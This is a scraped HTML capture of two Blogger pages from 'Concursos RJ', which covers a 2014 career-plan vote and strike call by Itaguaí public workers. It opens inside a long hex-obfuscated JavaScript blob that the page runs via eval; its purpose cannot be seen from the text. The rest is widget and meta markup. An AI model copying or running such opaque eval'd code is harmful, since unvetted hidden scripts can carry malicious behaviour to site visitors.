x56\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x44\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x71\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x7a\x2c\x31\x42\x2c\x31\x6f\x2c\x31\x43\x2c\x31\x41\x2c\x31\x57\x29\x7b\x31\x41\x3d\x31\x45\x28\x31\x6f\x29\x7b\x31\x46\x28\x31\x6f\x3c\x31\x42\x3f\x31\x76\x5b\x34\x5d\x3a\x31\x41\x28\x31\x56\x28\x31\x6f\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x6f\x3d\x31\x6f\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x76\x5b\x35\x5d\x5d\x28\x31\x6f\x2b\x31\x53\x29\x3a\x31\x6f\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x6f\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x43\x5b\x31\x6f\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x76\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x76\x5b\x36\x5d\x2b\x31\x41\x28\x31\x6f\x29\x2b\x31\x76\x5b\x36\x5d\x2c\x31\x76\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x6f\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x7a\x7d\x28\x31\x76\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x76\x5b\x33\x5d\x5b\x31\x76\x5b\x32\x5d\x5d\x28\x31\x76\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x32\x37\x7c\x78\x33\x44\x7c\x78\x32\x45\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x46\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x43\x7c\x78\x32\x42\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x33\x36\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x33\x39\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x32\x7c\x78\x36\x34\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x33\x41\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x36\x7c\x78\x37\x31\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x38\x7c\x78\x36\x41\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x35\x34\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x39\x7c\x78\x34\x37\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x34\x7c\x78\x33\x35\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x35\x35\x7c\x78\x35\x30\x7c\x78\x35\x31\x7c\x5f\x30\x78\x39\x64\x64\x61\x78\x33\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x33\x38\x7c\x5f\x30\x78\x35\x37\x66\x33\x7c\x78\x32\x36\x7c\x78\x32\x31\x7c\x78\x33\x46\x7c\x5f\x30\x78\x39\x64\x64\x61\x78\x31\x7c\x5f\x30\x78\x39\x64\x64\x61\x78\x35\x7c\x5f\x30\x78\x39\x64\x64\x61\x78\x32\x7c\x5f\x30\x78\x39\x64\x64\x61\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x36\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x39\x64\x64\x61\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ltCLja);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4B9n98QMKD4pGUYefbNQ0oHyVrew:1768846114891';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d633163152296025697','//www.concursosrj.com.br/2014/06/golpe-no-pcs-posicionamento-do-blog-e.html','633163152296025697');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '633163152296025697', 'title': 'Concursos RJ', 'url': 'https://www.concursosrj.com.br/2014/06/golpe-no-pcs-posicionamento-do-blog-e.html', 'canonicalUrl': 'https://www.concursosrj.com.br/2014/06/golpe-no-pcs-posicionamento-do-blog-e.html', 'homepageUrl': 'https://www.concursosrj.com.br/', 'searchUrl': 'https://www.concursosrj.com.br/search', 'canonicalHomepageUrl': 'https://www.concursosrj.com.br/', 'blogspotFaviconUrl': 'https://www.concursosrj.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Concursos RJ - Atom\x22 href\x3d\x22https://www.concursosrj.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Concursos RJ - RSS\x22 href\x3d\x22https://www.concursosrj.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Concursos RJ - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/633163152296025697/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Concursos RJ - Atom\x22 href\x3d\x22https://www.concursosrj.com.br/feeds/1752069335736913803/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1884523526759845', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '1752069335736913803', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrW7uXoym9n8TsPPzv1m5afis38qawzo3ZN5mnnbnmIzKsUH0i6e-W3nRN76CigSEB24OCHcGHdhwnz9UtQ6ClXBF2Kxzu9sY-AcFV2oz1RHRc5ZJMJgPhhN7xf3rzrjAV74OC33dfap0/s72-c/10336651_654711737942767_8659262514378507329_n.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrW7uXoym9n8TsPPzv1m5afis38qawzo3ZN5mnnbnmIzKsUH0i6e-W3nRN76CigSEB24OCHcGHdhwnz9UtQ6ClXBF2Kxzu9sY-AcFV2oz1RHRc5ZJMJgPhhN7xf3rzrjAV74OC33dfap0/s1600/10336651_654711737942767_8659262514378507329_n.jpg', 'pageName': 'GOLPE NO PCS - Posicionamento do BLOG \xe9 por GREVE IMEDIATA - Manifesta\xe7\xf5es come\xe7ando pelo dia 6/6 - Press\xe3o total na C\xc2MARA DE VEREADORES - QUEDA IMEDIATA DE LUCIANO MOTA! Vereadores governistas e Prefeito, TODOS TRAIDORES DA CIDADE E DO FUNCIONALISMO!', 'pageTitle': 'Concursos RJ: GOLPE NO PCS - Posicionamento do BLOG \xe9 por GREVE IMEDIATA - Manifesta\xe7\xf5es come\xe7ando pelo dia 6/6 - Press\xe3o total na C\xc2MARA DE VEREADORES - QUEDA IMEDIATA DE LUCIANO MOTA! Vereadores governistas e Prefeito, TODOS TRAIDORES DA CIDADE E DO FUNCIONALISMO!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'GOLPE NO PCS - Posicionamento do BLOG \xe9 por GREVE IMEDIATA - Manifesta\xe7\xf5es come\xe7ando pelo dia 6/6 - Press\xe3o total na C\xc2MARA DE VEREADORES - QUEDA IMEDIATA DE LUCIANO MOTA! Vereadores governistas e Prefeito, TODOS TRAIDORES DA CIDADE E DO FUNCIONALISMO!', 'description': '     Diante do ocorrido na C\xe2mara do Vereadores na \xfaltima ter\xe7a-feira  (04/06), com a n\xedtida manobra do governo Luciano Mota em  prejudicar ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrW7uXoym9n8TsPPzv1m5afis38qawzo3ZN5mnnbnmIzKsUH0i6e-W3nRN76CigSEB24OCHcGHdhwnz9UtQ6ClXBF2Kxzu9sY-AcFV2oz1RHRc5ZJMJgPhhN7xf3rzrjAV74OC33dfap0/s1600/10336651_654711737942767_8659262514378507329_n.jpg', 'url': 'https://www.concursosrj.com.br/2014/06/golpe-no-pcs-posicionamento-do-blog-e.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1752069335736913803}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'ads-content', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'box-sec', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'box-sec', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'box-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'box-sec', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'box-sec', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'box-sec', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'box-sec', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'box-sec2', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar2', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar2', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'sidebar2', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar2', document.getElementById('Stats1'), {'title': 'Visitas (desde 27/03/2011)', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.concursosrj.com.br/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBC7CABTeoofwtn3p4GU-7dG4cpH3nWG4qL1DJN9Ax2RcGvq_T24O-trmHTpHiDeRrhMxJvhCahiBhoGjnoYfDh4tpapQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense6', 'sidebar2', document.getElementById('AdSense6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'footer-sec1', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec3', document.getElementById('HTML16'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concursosrj.com.br/2014/06/sepe-comunica-camara-municipal-vota.html
body_size: 55282
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Nunito:400,700" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.concursosrj.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.concursosrj.com.br/2014/06/sepe-comunica-camara-municipal-vota.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Concursos RJ - Atom" href="https://www.concursosrj.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Concursos RJ - RSS" href="https://www.concursosrj.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Concursos RJ - Atom" href="https://www.blogger.com/feeds/633163152296025697/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Concursos RJ - Atom" href="https://www.concursosrj.com.br/feeds/1965404336722734630/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWyYBD1gcu_yLfCqSd5ixM9JpIhj5W8jP_BWkOcK7VtlSNZq0miMzH97Jc3dApq4nzGFpfz13ik3n7Euh_Zyb49CAgv7W0oHq865CauFgubS8_vIe8ECRLxppGvSFZNfm2MUaGGbHw3VA/s1600/vota%C3%A7%C3%A3o.jpg' rel='image_src'/>
<meta content='https://www.concursosrj.com.br/2014/06/sepe-comunica-camara-municipal-vota.html' property='og:url'/>
<meta content='SEPE comunica: CÂMARA MUNICIPAL vota nesta TERÇA (03/06) o PLANO DE CARREIRA e os PISOS SALARIAIS da categoria (Educação e Cultura)' property='og:title'/>
<meta content='     O Sindicato dos Profissionais de Educação (Sepe-Itaguaí) convocou em seu perfil do Facebook toda a categoria para que  esteja presente ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWyYBD1gcu_yLfCqSd5ixM9JpIhj5W8jP_BWkOcK7VtlSNZq0miMzH97Jc3dApq4nzGFpfz13ik3n7Euh_Zyb49CAgv7W0oHq865CauFgubS8_vIe8ECRLxppGvSFZNfm2MUaGGbHw3VA/w1200-h630-p-k-no-nu/vota%C3%A7%C3%A3o.jpg' property='og:image'/>
<title>
SEPE comunica: CÂMARA MUNICIPAL vota nesta TERÇA (03/06) o PLANO DE CARREIRA e os PISOS SALARIAIS da categoria (Educação e Cultura) - Concursos RJ
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
